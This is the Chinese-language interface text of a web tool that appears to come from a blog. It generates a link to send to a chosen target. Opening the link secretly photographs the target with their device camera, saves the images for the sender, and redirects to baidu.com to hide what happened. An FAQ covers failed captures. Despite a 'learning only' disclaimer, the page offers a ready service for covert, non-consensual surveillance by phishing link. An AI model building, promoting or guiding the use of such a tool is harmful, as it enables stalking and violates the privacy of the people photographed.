 1.本工具仅做学习交流使用，请勿用于非法用途！后果自负！
2.ID是查看照片的凭证，不要泄露给知道这个平台的人
3.为节省服务器资源，不定期删除7天前的数据
输入ID：
拍摄后跳转到：https://baidu.com
生成链接 查看照片
将以下链接地址发送给你要拍摄的对象，对方进入后将会拍摄照片并保存
请先生成链接！
问题一：为什么拍摄的是黑屏？答：因为该浏览器不支持，更换浏览器即可，安卓用户建议直接在QQ内打开链接
问题二：拍摄的照片不全？答：还没等跳转完成就关闭了页面，数据还没传输完成
3c博客
blog.ios3c.com